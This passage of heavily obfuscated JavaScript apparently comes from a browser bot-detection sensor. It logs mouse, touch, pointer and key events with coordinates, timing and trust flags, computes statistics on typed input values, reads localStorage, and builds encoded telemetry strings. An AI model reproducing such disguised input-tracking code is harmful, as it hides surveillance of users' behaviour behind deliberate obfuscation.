th7=v8()[nO(Hq)](Tf,Eh,r3)[Kl()[AX(pT)].apply(null,[F8,GC,lS,BX])](bT7,vX()[mg(Lm)].call(null,qB,Oh,W8,wz))[Kl()[AX(pT)].call(null,F8,mn,TC,BX)](Wq7,vX()[mg(Lm)](qB,Oh,LS,wz))[Kl()[AX(pT)].call(null,F8,z8,XK,BX)](Yq7,vX()[mg(Lm)](qB,Oh,GE,wz))[Kl()[AX(pT)](F8,dP,LT,BX)](Ch7,vX()[mg(Lm)](qB,Oh,cU,wz))[Kl()[AX(pT)](F8,SG,Gh,BX)](FW7);if(r8(Wq7,TM[WL(typeof Fw()[Ew(Cl)],'undefined')?Fw()[Ew(Ud)].apply(null,[N97,Xp]):Fw()[Ew(Nr)](vd,tE)]())){th7=v8()[nO(Hq)].apply(null,[Tf,Gh,r3])[Kl()[AX(pT)](F8,cO(cO([])),z8,BX)](th7,vX()[mg(Lm)](qB,Oh,IT,wz))[Kl()[AX(pT)](F8,gm,cO([]),BX)](M87);var XG7=m3(typeof fV7[gJ()[rl(VB)](Ql,k4)],hY()[k8(wq)](Nr,LT))?fV7[gJ()[rl(VB)](Ql,k4)]:fV7[Fw()[Ew(vY)].call(null,AT,pH)];if(m3(XG7,null)&&r8(XG7,Oh))th7=v8()[nO(Hq)](Tf,cO(Y8),r3)[Kl()[AX(pT)](F8,C8,zq,BX)](th7,vX()[mg(Lm)](qB,Oh,VB,wz))[r8(typeof Kl()[AX(HV)],Vl([],[][[]]))?Kl()[AX(pT)].apply(null,[F8,sF,nc,BX]):Kl()[AX(Rw)](GQ,cO(Oh),cV,VU)](XG7);}if(m3(typeof fV7[v8()[nO(lt)](Nh,cO(cO(Y8)),HV)],hY()[k8(wq)](Nr,LT))&&WL(fV7[v8()[nO(lt)](Nh,TC,HV)],cO({})))th7=v8()[nO(Hq)](Tf,PG,r3)[Kl()[AX(pT)](F8,UX,TC,BX)](th7,gJ()[rl(LS)].call(null,CL,Bc));th7=v8()[nO(Hq)](Tf,M8,r3)[WL(typeof Kl()[AX(pU)],'undefined')?Kl()[AX(Rw)](Q57,zq,rB,Cs7):Kl()[AX(pT)](F8,IT,Wq,BX)](th7,v8()[nO(N8)].call(null,YH,cO([]),dS));Xl7=Vl(Vl(Vl(Vl(Vl(Xl7,bT7),Wq7),Yq7),Ch7),FW7);wl7=Vl(wl7,th7);}if(WL(Wq7,zc[Ql]))bl7++;else Mw7++;bT7++;var gL7;return gL7=OE(w2,[gJ()[rl(JG)].call(null,GE,jr),Yq7,gJ()[rl(MX)].call(null,GL,Ac),Xq7,gJ()[rl(F8)].call(null,k4,cW7),bl7]),EY.pop(),gL7;}catch(vT7){EY.splice(w3(AB7,Oh),Infinity,bl);}EY.pop();};var JB7=function(fw7,Ag7,z07){EY.push(w6);try{var sP7=EY.length;var mT7=cO({});var EP7=fw7?fw7:N1[Kl()[AX(bX)].call(null,pU,Cl,bl,DQ)][hY()[k8(El)].call(null,rj,CL)];var DP7=Y8;var zq7=cG(Oh);var v07=Oh;var KX7=cO(cO(w2));if(Tb(HO7,Kv7)){if(cO(gh7[r8(typeof hY()[k8(M4)],'undefined')?hY()[k8(Cl)](I97,dJ):hY()[k8(FB)].apply(null,[xN7,Ym])])){KX7=cO(cO({}));gh7[hY()[k8(Cl)](I97,dJ)]=cO(w2);}var H87;return H87=OE(w2,[gJ()[rl(JG)].apply(null,[GE,tb]),DP7,v8()[nO(Db)](Md,Db,FZ7),zq7,gJ()[rl(MX)].call(null,GL,XR),KX7]),EY.pop(),H87;}if(mT(HO7,Kv7)&&EP7&&r8(EP7[Fw()[Ew(Cl)](zO,nc)],undefined)){zq7=EP7[Fw()[Ew(Cl)].call(null,zO,nc)];var mg7=EP7[gJ()[rl(Lh)].apply(null,[t8,FU])];var SP7=EP7[Fw()[Ew(El)](pw,Hq)]?Oh:Y8;var NY7=EP7[tV()[FT(DG)](dD7,Hq,M8,SE)]?Oh:zc[Hq];var EL7=EP7[zY()[xX(bw)].apply(null,[tA,Vf7,Hq,CL])]?Oh:Y8;var xh7=EP7[hY()[k8(cU)].apply(null,[XB,Rh])]?Oh:Y8;var HX7=Vl(Vl(Vl(vH(SP7,IT),vH(NY7,zc[Lm])),vH(EL7,Ql)),xh7);DP7=w3(j27(),z07);var Nc7=tj(null);var fL7=Y8;if(mg7&&zq7){if(r8(mg7,zc[Hq])&&r8(zq7,Y8)&&r8(mg7,zq7))zq7=cG(Oh);else zq7=r8(zq7,Y8)?zq7:mg7;}if(WL(NY7,Y8)&&WL(EL7,Y8)&&WL(xh7,zc[Hq])&&HX(zq7,S6)){if(WL(Ag7,Rw)&&Tb(zq7,zc[bX])&&hK(zq7,TM[WL(typeof gJ()[rl(cU)],'undefined')?gJ()[rl(Oh)].apply(null,[jC,WW7]):gJ()[rl(Eh)](LL,BR)]()))zq7=cG(Ql);else if(Tb(zq7,sF)&&hK(zq7,zc[TC]))zq7=cG(Rw);else if(Tb(zq7,P3)&&hK(zq7,tT))zq7=cG(cV);else zq7=cG(Ql);}if(r8(Nc7,q07)){Bc7=Y8;q07=Nc7;}else Bc7=Vl(Bc7,Oh);var cL7=cc7(zq7);if(WL(cL7,Y8)){var wc7=v8()[nO(Hq)](gT,W8,r3)[Kl()[AX(pT)](F8,Db,qT,gs7)](HO7,vX()[mg(Lm)](I17,Oh,hU,wz))[Kl()[AX(pT)].apply(null,[F8,dc,sF,gs7])](Ag7,r8(typeof vX()[mg(Rw)],'undefined')?vX()[mg(Lm)](I17,Oh,sF,wz):vX()[mg(Ql)](SG,sI7,qT,MZ7))[Kl()[AX(pT)].apply(null,[F8,cO(Oh),cV,gs7])](DP7,vX()[mg(Lm)](I17,Oh,mV,wz))[Kl()[AX(pT)](F8,dP,cO(cO({})),gs7)](zq7,WL(typeof vX()[mg(SG)],Vl([],[][[]]))?vX()[mg(Ql)](PA,BI7,Hq,NU):vX()[mg(Lm)](I17,Oh,DG,wz))[r8(typeof Kl()[AX(mV)],'undefined')?Kl()[AX(pT)].apply(null,[F8,B8,lV,gs7]):Kl()[AX(Rw)](jI7,cO(cO({})),cO(cO({})),F97)](fL7,vX()[mg(Lm)].apply(null,[I17,Oh,ZY,wz]))[Kl()[AX(pT)](F8,JO,cO([]),gs7)](HX7,vX()[mg(Lm)](I17,Oh,k4,wz))[r8(typeof Kl()[AX(MX)],Vl([],[][[]]))?Kl()[AX(pT)](F8,PG,Wq,gs7):Kl()[AX(Rw)](fZ7,XK,rB,LY)](Nc7);if(r8(typeof EP7[v8()[nO(lt)](q27,ZY,HV)],hY()[k8(wq)].apply(null,[qD7,LT]))&&WL(EP7[r8(typeof v8()[nO(Lh)],Vl([],[][[]]))?v8()[nO(lt)](q27,JO,HV):v8()[nO(nY)].call(null,VN7,lS,kT)],cO({})))wc7=v8()[nO(Hq)].apply(null,[gT,M8,r3])[Kl()[AX(pT)](F8,Ud,HV,gs7)](wc7,v8()[nO(GE)](MW,s6,dO));wc7=v8()[nO(Hq)].call(null,gT,Y8,r3)[Kl()[AX(pT)](F8,vY,Oh,gs7)](wc7,WL(typeof v8()[nO(rB)],Vl('',[][[]]))?v8()[nO(nY)](FA,cV,N57):v8()[nO(N8)](Sw,Lp,dS));JO7=Vl(JO7,wc7);rY7=Vl(Vl(Vl(Vl(Vl(Vl(rY7,HO7),Ag7),DP7),zq7),HX7),Nc7);}else v07=zc[Hq];}if(v07&&EP7&&EP7[Fw()[Ew(Cl)].call(null,zO,nc)]){HO7++;}var HW7;return HW7=OE(w2,[WL(typeof gJ()[rl(rB)],Vl([],[][[]]))?gJ()[rl(Oh)](r57,Ib):gJ()[rl(JG)].call(null,GE,tb),DP7,v8()[nO(Db)](Md,Lm,FZ7),zq7,gJ()[rl(MX)](GL,XR),KX7]),EY.pop(),HW7;}catch(Sh7){EY.splice(w3(sP7,Oh),Infinity,w6);}EY.pop();};var Ih7=function(Cg7,ZP7,ZT7,nO7,cq7){EY.push(qT);try{var UT7=EY.length;var fO7=cO({});var E07=cO({});var g87=Y8;var vg7=Fw()[Ew(Y8)].call(null,j6,VB);var Dh7=ZT7;var lW7=nO7;if(WL(ZP7,Oh)&&mT(qY7,KZ7)||r8(ZP7,Oh)&&mT(H07,Qv7)){var Tc7=Cg7?Cg7:N1[Kl()[AX(bX)](pU,cU,lt,MI7)][hY()[k8(El)].call(null,En,CL)];var QY7=cG(Oh),dP7=cG(Oh);if(Tc7&&Tc7[Kl()[AX(cU)].call(null,t8,Nr,cO(cO(Oh)),jF)]&&Tc7[Fw()[Ew(mn)](vv7,rB)]){QY7=N1[hY()[k8(IT)](Ix7,LL)][zY()[xX(bX)].apply(null,[PR,PI7,lS,BT])](Tc7[Kl()[AX(cU)](t8,IT,cO(cO(Y8)),jF)]);dP7=N1[hY()[k8(IT)](Ix7,LL)][zY()[xX(bX)].call(null,PR,PI7,lS,Oh)](Tc7[Fw()[Ew(mn)].call(null,vv7,rB)]);}else if(Tc7&&Tc7[hY()[k8(ZY)].call(null,XN7,Ql)]&&Tc7[tV()[FT(Kb)](OC,Hq,JO,YD7)]){QY7=N1[WL(typeof hY()[k8(Lm)],Vl('',[][[]]))?hY()[k8(FB)].call(null,Zg,YC):hY()[k8(IT)].call(null,Ix7,LL)][zY()[xX(bX)].apply(null,[PR,PI7,lS,k4])](Tc7[hY()[k8(ZY)].apply(null,[XN7,Ql])]);dP7=N1[hY()[k8(IT)](Ix7,LL)][zY()[xX(bX)](PR,PI7,lS,lV)](Tc7[tV()[FT(Kb)](OC,Hq,BT,YD7)]);}else if(Tc7&&Tc7[hY()[k8(lt)].apply(null,[xf7,KY])]&&WL(Ah7(Tc7[hY()[k8(lt)].apply(null,[xf7,KY])]),r8(typeof hY()[k8(mh)],'undefined')?hY()[k8(dP)](m8,QY):hY()[k8(FB)].call(null,sF,VC))){if(HX(Tc7[hY()[k8(lt)](xf7,KY)][r8(typeof gJ()[rl(QY)],'undefined')?gJ()[rl(Y8)](rB,U17):gJ()[rl(Oh)].call(null,vA,dh)],Y8)){var Tq7=Tc7[hY()[k8(lt)].call(null,xf7,KY)][Y8];if(Tq7&&Tq7[Kl()[AX(cU)](t8,rB,cO(cO(Oh)),jF)]&&Tq7[Fw()[Ew(mn)](vv7,rB)]){QY7=N1[WL(typeof hY()[k8(TX)],Vl('',[][[]]))?hY()[k8(FB)](LT,YH):hY()[k8(IT)](Ix7,LL)][zY()[xX(bX)].call(null,PR,PI7,lS,Gh)](Tq7[Kl()[AX(cU)](t8,cO(cO({})),EU,jF)]);dP7=N1[hY()[k8(IT)].call(null,Ix7,LL)][zY()[xX(bX)].apply(null,[PR,PI7,lS,wX])](Tq7[Fw()[Ew(mn)].apply(null,[vv7,rB])]);}else if(Tq7&&Tq7[hY()[k8(ZY)](XN7,Ql)]&&Tq7[tV()[FT(Kb)].apply(null,[OC,Hq,lV,YD7])]){QY7=N1[hY()[k8(IT)](Ix7,LL)][r8(typeof zY()[xX(FB)],Vl(v8()[nO(Hq)].call(null,cN,W8,r3),[][[]]))?zY()[xX(bX)](PR,PI7,lS,GC):zY()[xX(rB)](ZC,Wz,O6,Tc)](Tq7[hY()[k8(ZY)](XN7,Ql)]);dP7=N1[hY()[k8(IT)](Ix7,LL)][zY()[xX(bX)].apply(null,[PR,PI7,lS,SG])](Tq7[tV()[FT(Kb)].apply(null,[OC,Hq,Ud,YD7])]);}vg7=hY()[k8(Ql)].call(null,LM7,Vm);}else{E07=cO(w2);}}if(cO(E07)){g87=w3(j27(),cq7);var UV7=v8()[nO(Hq)](cN,mV,r3)[Kl()[AX(pT)](F8,cO(cO({})),gm,W57)](ZL7,vX()[mg(Lm)](hU,Oh,vY,wz))[r8(typeof Kl()[AX(z8)],Vl([],[][[]]))?Kl()[AX(pT)].call(null,F8,Lp,xT,W57):Kl()[AX(Rw)](E6,HV,fp,tE)](ZP7,vX()[mg(Lm)](hU,Oh,t8,wz))[WL(typeof Kl()[AX(N8)],Vl('',[][[]]))?Kl()[AX(Rw)](sU,cO([]),cO([]),VI7):Kl()[AX(pT)].apply(null,[F8,IY,Kb,W57])](g87,vX()[mg(Lm)].call(null,hU,Oh,rB,wz))[Kl()[AX(pT)](F8,fG,k4,W57)](QY7,vX()[mg(Lm)](hU,Oh,s6,wz))[r8(typeof Kl()[AX(mV)],Vl([],[][[]]))?Kl()[AX(pT)](F8,LL,cO(cO([])),W57):Kl()[AX(Rw)](n17,Hq,cO([]),lV)](dP7,WL(typeof vX()[mg(rB)],Vl([],[][[]]))?vX()[mg(Ql)].call(null,HE,mI7,fp,MU):vX()[mg(Lm)](hU,Oh,bl,wz))[Kl()[AX(pT)](F8,Lp,cO(cO([])),W57)](vg7);if(m3(typeof Tc7[v8()[nO(lt)](OU,x8,HV)],hY()[k8(wq)].apply(null,[mV,LT]))&&WL(Tc7[v8()[nO(lt)](OU,Lm,HV)],cO(cO(w2))))UV7=(WL(typeof v8()[nO(El)],'undefined')?v8()[nO(nY)](Nn,z8,TX):v8()[nO(Hq)].call(null,cN,VB,r3))[Kl()[AX(pT)](F8,Eh,Ud,W57)](UV7,r8(typeof v8()[nO(Lm)],Vl([],[][[]]))?v8()[nO(GE)].apply(null,[wv7,RT,dO]):v8()[nO(nY)].call(null,FU,cO(cO({})),vz));Nh7=v8()[nO(Hq)](cN,UX,r3)[Kl()[AX(pT)](F8,IY,dP,W57)](Vl(Nh7,UV7),v8()[nO(N8)].apply(null,[Z57,M4,dS]));zP7=Vl(Vl(Vl(Vl(Vl(zP7,ZL7),ZP7),g87),QY7),dP7);if(WL(ZP7,TM[Fw()[Ew(Nr)](T17,tE)]()))qY7++;else H07++;ZL7++;Dh7=Y8;lW7=Y8;}}var W87;return W87=OE(w2,[gJ()[rl(JG)](GE,Fx7),g87,hY()[k8(Db)].call(null,lx7,mV),Dh7,v8()[nO(EP)](Nv7,Wq,kd),lW7,tV()[FT(Vm)].call(null,YC,cV,Ut,r3),E07]),EY.pop(),W87;}catch(mY7){EY.splice(w3(UT7,Oh),Infinity,qT);}EY.pop();};var FV7=function(Uw7,pG7,Nw7){EY.push(q6);try{var mw7=EY.length;var TO7=cO(cO(w2));var c87=Y8;var IY7=cO([]);if(WL(pG7,Oh)&&mT(Iw7,NI7)||r8(pG7,Oh)&&mT(ng7,h97)){var AW7=Uw7?Uw7:N1[Kl()[AX(bX)].call(null,pU,GE,cO(Y8),kJ)][WL(typeof hY()[k8(GE)],'undefined')?hY()[k8(FB)](hD7,HH):hY()[k8(El)].call(null,tJ,CL)];if(AW7&&r8(AW7[WL(typeof hY()[k8(Oh)],'undefined')?hY()[k8(FB)](hs7,PX):hY()[k8(GE)](WY,tE)],Fw()[Ew(ZY)](fJ,Ud))){IY7=cO(cO({}));var Bq7=cG(zc[Ql]);var Qq7=cG(Oh);if(AW7&&AW7[Kl()[AX(cU)].apply(null,[t8,Kb,dO,AV])]&&AW7[Fw()[Ew(mn)](Fc,rB)]){Bq7=N1[hY()[k8(IT)].call(null,r9,LL)][r8(typeof zY()[xX(TC)],Vl([],[][[]]))?zY()[xX(bX)].call(null,PR,Mv7,lS,GC):zY()[xX(rB)](Sj,s4,hq,JG)](AW7[WL(typeof Kl()[AX(z8)],'undefined')?Kl()[AX(Rw)](Db,vY,VB,C17):Kl()[AX(cU)].call(null,t8,lt,bw,AV)]);Qq7=N1[hY()[k8(IT)](r9,LL)][zY()[xX(bX)].apply(null,[PR,Mv7,lS,j8])](AW7[WL(typeof Fw()[Ew(EP)],Vl([],[][[]]))?Fw()[Ew(Ud)].apply(null,[hv7,p6]):Fw()[Ew(mn)](Fc,rB)]);}else if(AW7&&AW7[WL(typeof hY()[k8(W8)],'undefined')?hY()[k8(FB)](Fj,fv7):hY()[k8(ZY)](jJ,Ql)]&&AW7[tV()[FT(Kb)](M17,Hq,Lh,YD7)]){Bq7=N1[hY()[k8(IT)].call(null,r9,LL)][WL(typeof zY()[xX(Ud)],'undefined')?zY()[xX(rB)](N27,LD7,IZ7,dP):zY()[xX(bX)].apply(null,[PR,Mv7,lS,Wq])](AW7[hY()[k8(ZY)](jJ,Ql)]);Qq7=N1[hY()[k8(IT)].call(null,r9,LL)][zY()[xX(bX)](PR,Mv7,lS,nc)](AW7[tV()[FT(Kb)](M17,Hq,TC,YD7)]);}c87=w3(j27(),Nw7);var M07=v8()[nO(Hq)](g2,PG,r3)[Kl()[AX(pT)].apply(null,[F8,LT,cO(Oh),ps])](SG7,vX()[mg(Lm)].call(null,j17,Oh,DG,wz))[Kl()[AX(pT)].call(null,F8,ZY,SG,ps)](pG7,vX()[mg(Lm)].call(null,j17,Oh,SG,wz))[Kl()[AX(pT)](F8,z8,Oh,ps)](c87,vX()[mg(Lm)](j17,Oh,qB,wz))[Kl()[AX(pT)](F8,lt,cU,ps)](Bq7,vX()[mg(Lm)](j17,Oh,cU,wz))[Kl()[AX(pT)].apply(null,[F8,LS,cO([]),ps])](Qq7);if(r8(typeof AW7[v8()[nO(lt)].apply(null,[TN7,B8,HV])],hY()[k8(wq)](Fs7,LT))&&WL(AW7[r8(typeof v8()[nO(Ud)],Vl('',[][[]]))?v8()[nO(lt)](TN7,Rh,HV):v8()[nO(nY)].apply(null,[VN7,lV,TC])],cO(cO(w2))))M07=v8()[nO(Hq)].apply(null,[g2,kT,r3])[Kl()[AX(pT)](F8,cO([]),SG,ps)](M07,v8()[nO(GE)].call(null,XG,EU,dO));Vc7=Vl(Vl(Vl(Vl(Vl(Vc7,SG7),pG7),c87),Bq7),Qq7);dh7=(r8(typeof v8()[nO(B8)],Vl([],[][[]]))?v8()[nO(Hq)](g2,Kb,r3):v8()[nO(nY)](YC,bX,MM7))[Kl()[AX(pT)](F8,cO({}),z8,ps)](Vl(dh7,M07),v8()[nO(N8)](WB,cO(cO([])),dS));if(WL(pG7,Oh))Iw7++;else ng7++;}}if(WL(pG7,Oh))Iw7++;else ng7++;SG7++;var lw7;return lw7=OE(w2,[gJ()[rl(JG)](GE,U8),c87,WL(typeof Fw()[Ew(S6)],'undefined')?Fw()[Ew(Ud)](SG,MI7):Fw()[Ew(cU)].apply(null,[ng,Y8]),IY7]),EY.pop(),lw7;}catch(HT7){EY.splice(w3(mw7,Oh),Infinity,q6);}EY.pop();};var gO7=function(rl7,UL7,cV7){EY.push(LJ);try{var jL7=EY.length;var CO7=cO([]);var IP7=Y8;var vl7=cO(nI);if(Tb(qP7,Pf7)){if(cO(gh7[hY()[k8(Cl)](Yj,dJ)])){vl7=cO(cO(nI));gh7[hY()[k8(Cl)].call(null,Yj,dJ)]=cO(cO(nI));}var UO7;return UO7=OE(w2,[r8(typeof gJ()[rl(RL)],Vl('',[][[]]))?gJ()[rl(JG)](GE,ZR):gJ()[rl(Oh)](Ol,MI7),IP7,gJ()[rl(MX)](GL,hZ7),vl7]),EY.pop(),UO7;}var Dq7=rl7?rl7:N1[r8(typeof Kl()[AX(Wq)],'undefined')?Kl()[AX(bX)].apply(null,[pU,cO({}),cO(cO([])),t57]):Kl()[AX(Rw)](XN7,IT,wq,rv7)][hY()[k8(El)](Cz,CL)];var A87=Dq7[gJ()[rl(C8)](UX,K57)];if(qh(A87,null))A87=Dq7[zY()[xX(pT)].call(null,sj,jQ,FB,x8)];var cP7=bx7(A87[WL(typeof Fw()[Ew(GC)],Vl([],[][[]]))?Fw()[Ew(Ud)](L3,PS):Fw()[Ew(bw)].apply(null,[FU,mV])]);var lg7=r8(QW7[r8(typeof zY()[xX(TC)],'undefined')?zY()[xX(SG)](L3,xA,Hq,pU):zY()[xX(rB)].call(null,zq,pU,wX,bw)](rl7&&rl7[Fw()[Ew(bw)].call(null,FU,mV)]),cG(zc[Ql]));if(cO(cP7)&&cO(lg7)){var Gl7;return Gl7=OE(w2,[gJ()[rl(JG)](GE,ZR),IP7,gJ()[rl(MX)](GL,hZ7),vl7]),EY.pop(),Gl7;}var Z87=tj(A87);var F87=WL(typeof v8()[nO(gm)],Vl('',[][[]]))?v8()[nO(nY)].apply(null,[pM7,lt,LT]):v8()[nO(Hq)](Ik,Ut,r3);var rP7=v8()[nO(Hq)].apply(null,[Ik,XK,r3]);var Qh7=v8()[nO(Hq)](Ik,x8,r3);var nB7=v8()[nO(Hq)](Ik,fG,r3);if(WL(UL7,lS)){F87=Dq7[Fw()[Ew(lt)].apply(null,[OT,z97])];rP7=Dq7[r8(typeof v8()[nO(C8)],'undefined')?v8()[nO(Gh)](ms7,tL,wz):v8()[nO(nY)](An,bw,k57)];Qh7=Dq7[hT()[nm(Kb)].call(null,EP,cO(cO(Oh)),JO,cO({}),FB,hN7)];nB7=Dq7[hT()[nm(DG)].call(null,F8,UX,W57,lS,nY,hN7)];}IP7=w3(j27(),cV7);var CG7=v8()[nO(Hq)].apply(null,[Ik,Lm,r3])[Kl()[AX(pT)](F8,DG,ZY,qs7)](qP7,vX()[mg(Lm)](SE,Oh,VB,wz))[Kl()[AX(pT)].apply(null,[F8,wq,cO({}),qs7])](UL7,vX()[mg(Lm)](SE,Oh,DG,wz))[Kl()[AX(pT)].apply(null,[F8,Wq,B8,qs7])](F87,r8(typeof vX()[mg(SG)],'undefined')?vX()[mg(Lm)].call(null,SE,Oh,CL,wz):vX()[mg(Ql)].call(null,Q17,ED7,HV,kM7))[Kl()[AX(pT)](F8,cO(Y8),tL,qs7)](rP7,vX()[mg(Lm)].apply(null,[SE,Oh,IT,wz]))[Kl()[AX(pT)].apply(null,[F8,TX,cO([]),qs7])](Qh7,vX()[mg(Lm)](SE,Oh,mh,wz))[WL(typeof Kl()[AX(lt)],Vl('',[][[]]))?Kl()[AX(Rw)](jh,t8,IY,DQ):Kl()[AX(pT)].call(null,F8,dO,cO(Oh),qs7)](nB7,vX()[mg(Lm)](SE,Oh,kT,wz))[Kl()[AX(pT)].call(null,F8,Wq,LL,qs7)](IP7,r8(typeof vX()[mg(Hq)],Vl(v8()[nO(Hq)](Ik,xT,r3),[][[]]))?vX()[mg(Lm)].apply(null,[SE,Oh,M8,wz]):vX()[mg(Ql)](YI7,t6,xT,pA))[r8(typeof Kl()[AX(RL)],'undefined')?Kl()[AX(pT)](F8,cO(cO([])),Gh,qs7):Kl()[AX(Rw)].call(null,dI7,cO(cO([])),dP,c97)](Z87);kY7=v8()[nO(Hq)].call(null,Ik,sF,r3)[WL(typeof Kl()[AX(wq)],Vl('',[][[]]))?Kl()[AX(Rw)].apply(null,[t6,cO(cO([])),pT,lV]):Kl()[AX(pT)].call(null,F8,Cl,dO,qs7)](Vl(kY7,CG7),v8()[nO(N8)].apply(null,[gx,Rw,dS]));qP7++;var PL7;return PL7=OE(w2,[WL(typeof gJ()[rl(pH)],Vl('',[][[]]))?gJ()[rl(Oh)](O77,Gm):gJ()[rl(JG)](GE,ZR),IP7,gJ()[rl(MX)].call(null,GL,hZ7),vl7]),EY.pop(),PL7;}catch(XV7){EY.splice(w3(jL7,Oh),Infinity,LJ);}EY.pop();};var RP7=function(dB7,EX7){EY.push(rD7);try{var VO7=EY.length;var GL7=cO({});var nT7=Y8;var Xh7=cO({});if(Tb(N1[hT()[nm(Y8)](Rw,Eh,KL,JG,FB,N27)][Kl()[AX(bl)](Kk7,Kb,mn,Jf7)](Cc7)[gJ()[rl(Y8)](rB,C97)],bN7)){var JW7;return JW7=OE(w2,[gJ()[rl(JG)].apply(null,[GE,Qm]),nT7,gJ()[rl(MX)](GL,r57),Xh7]),EY.pop(),JW7;}var lP7=dB7?dB7:N1[Kl()[AX(bX)].call(null,pU,cO(Oh),pH,IL)][hY()[k8(El)](ks7,CL)];var DV7=lP7[gJ()[rl(C8)](UX,TU)];if(qh(DV7,null))DV7=lP7[WL(typeof zY()[xX(wq)],Vl([],[][[]]))?zY()[xX(rB)].apply(null,[Mc,wA,YB,TC]):zY()[xX(pT)](sj,pG,FB,Lh)];if(DV7[zY()[xX(Kb)](Ym,pG,Hq,pH)]&&r8(DV7[zY()[xX(Kb)].apply(null,[Ym,pG,Hq,PG])][WL(typeof Kl()[AX(Ql)],Vl([],[][[]]))?Kl()[AX(Rw)](Nk7,Gh,Lp,pr):Kl()[AX(lt)](DG,pU,Db,v97)](),Kl()[AX(Db)].apply(null,[qT,pH,cO(cO({})),zs7]))){var QP7;return QP7=OE(w2,[gJ()[rl(JG)](GE,Qm),nT7,WL(typeof gJ()[rl(IT)],Vl([],[][[]]))?gJ()[rl(Oh)](RS,xd):gJ()[rl(MX)](GL,r57),Xh7]),EY.pop(),QP7;}var g07=Bv7(DV7);var WX7=g07[zY()[xX(DG)].apply(null,[Nr,tN7,wq,kT])];var Lh7=g07[gJ()[rl(B8)](pU,Xc)];var N87=tj(DV7);var nP7=Y8;var Eq7=Y8;var PT7=Y8;var Ml7=Y8;if(r8(Lh7,Ql)&&r8(Lh7,zc[Vm])){nP7=WL(DV7[WL(typeof gJ()[rl(cV)],Vl('',[][[]]))?gJ()[rl(Oh)](U3,UC):gJ()[rl(j8)].call(null,qB,mz)],undefined)?Y8:DV7[gJ()[rl(j8)](qB,mz)][gJ()[rl(Y8)](rB,C97)];Eq7=wh7(DV7[gJ()[rl(j8)](qB,mz)]);PT7=nt(DV7[gJ()[rl(j8)](qB,mz)]);Ml7=f4(DV7[gJ()[rl(j8)](qB,mz)]);}if(Lh7){if(cO(kB7[Lh7])){kB7[Lh7]=WX7;}else if(r8(kB7[Lh7],WX7)){Lh7=HQ[WL(typeof zY()[xX(fp)],'undefined')?zY()[xX(rB)](Ls7,Ob,TX,s6):zY()[xX(lS)](bl,GN7,lS,Oh)];}}nT7=w3(j27(),EX7);if(DV7[gJ()[rl(j8)].call(null,qB,mz)]&&DV7[gJ()[rl(j8)](qB,mz)][gJ()[rl(Y8)].call(null,rB,C97)]){Cc7[WX7]=OE(w2,[Fw()[Ew(Db)](TS,ZY),N87,v8()[nO(k4)](NR,qB,mn),WX7,gJ()[rl(kT)].apply(null,[GR,EG]),nP7,Fw()[Ew(GE)](A4,TC),Eq7,hY()[k8(EP)](gw,pp),PT7,hT()[nm(Vm)].call(null,Ut,IY,m27,mV,j8,LF),Ml7,gJ()[rl(JG)](GE,Qm),nT7,hY()[k8(Gh)](m97,bX),Lh7]);}else{delete Cc7[WX7];}var SW7;return SW7=OE(w2,[gJ()[rl(JG)].apply(null,[GE,Qm]),nT7,gJ()[rl(MX)].apply(null,[GL,r57]),Xh7]),EY.pop(),SW7;}catch(TV7){EY.splice(w3(VO7,Oh),Infinity,rD7);}EY.pop();};var mB7=function(){return [rY7,Xl7,zP7,Vc7];};var RL7=function(){return [HO7,bT7,ZL7,SG7];};var KW7=function(){EY.push(kw);var rc7=N1[WL(typeof hT()[nm(N8)],Vl(v8()[nO(Hq)](z0,QY,r3),[][[]]))?hT()[nm(Rw)].call(null,RT,Eh,w4,BT,O6,Oj):hT()[nm(Y8)](Wq,Wq,KL,cO(cO({})),FB,x4)][Kl()[AX(pU)].apply(null,[rB,qT,cO([]),Am])](Cc7)[Kl()[AX(GE)].call(null,Ql,tL,LT,cl)](function(lL7,N07){return fk7.apply(this,[XM,arguments]);},v8()[nO(Hq)](z0,cO(cO([])),r3));var tY7;return EY.pop(),tY7=[JO7,wl7,Nh7,dh7,kY7,rc7],tY7;};var cc7=function(hP7){EY.push(ZN7);var nw7=N1[hY()[k8(fG)](TB,Qz)][v8()[nO(Tc)].apply(null,[cp,s6,sU])];if(qh(N1[hY()[k8(fG)](TB,Qz)][v8()[nO(Tc)].call(null,cp,GL,sU)],null)){var OX7;return EY.pop(),OX7=Y8,OX7;}var BB7=nw7[r8(typeof Fw()[Ew(x8)],Vl([],[][[]]))?Fw()[Ew(EP)](Gd,kd):Fw()[Ew(Ud)](PA,mN7)](Fw()[Ew(bw)](Sg,mV));var AL7=qh(BB7,null)?cG(Oh):AE(BB7);if(WL(AL7,Oh)&&HX(Bc7,bX)&&WL(hP7,cG(Ql))){var Vq7;return EY.pop(),Vq7=zc[Ql],Vq7;}else{var gc7;return EY.pop(),gc7=Y8,gc7;}EY.pop();};var nq7=function(vP7){var NL7=cO([]);EY.push(EP);var qX7=q17;var wG7=kk7;var ql7=TM[WL(typeof gJ()[rl(XK)],'undefined')?gJ()[rl(Oh)](QA,pC):gJ()[rl(TC)].call(null,s6,rG)]();var Gg7=Oh;var rX7=fk7(nI,[]);var JY7=cO([]);var bw7=nn(OZ7);if(vP7||bw7){var xP7;return xP7=OE(w2,[Kl()[AX(bl)](Kk7,Oh,Nr,n97),zQ(),Fw()[Ew(wq)].apply(null,[Yx7,Qh]),bw7||rX7,vX()[mg(JO)](Er,dP,bl,GE),NL7,hY()[k8(k4)](J4,Kb),JY7]),EY.pop(),xP7;}if(fk7(f0,[])){var ZY7=N1[Kl()[AX(bX)](pU,cO(Oh),cO({}),rs7)][Kl()[AX(MX)](Rh,El,Vm,rG)][hY()[k8(Tc)](Rs7,pA)](Vl(cl7,qT7));var vL7=N1[Kl()[AX(bX)](pU,KL,S6,rs7)][Kl()[AX(MX)](Rh,Eh,nY,rG)][hY()[k8(Tc)](Rs7,pA)](Vl(cl7,P87));var dl7=N1[Kl()[AX(bX)](pU,cO(cO([])),nY,rs7)][r8(typeof Kl()[AX(pU)],Vl([],[][[]]))?Kl()[AX(MX)].call(null,Rh,cO(Oh),EP,rG):Kl()[AX(Rw)].call(null,Ur,s6,Ut,c6)][hY()[k8(Tc)](Rs7,pA)](Vl(cl7,v87));if(cO(ZY7)&&cO(vL7)&&cO(dl7)){JY7=cO(cO(nI));var rh7;return rh7=OE(w2,[Kl()[AX(bl)].apply(null,[Kk7,Gh,JO,n97]),[qX7,wG7],r8(typeof Fw()[Ew(nY)],Vl([],[][[]]))?Fw()[Ew(wq)](Yx7,Qh):Fw()[Ew(Ud)].apply(null,[J4,HM7]),rX7,WL(typeof 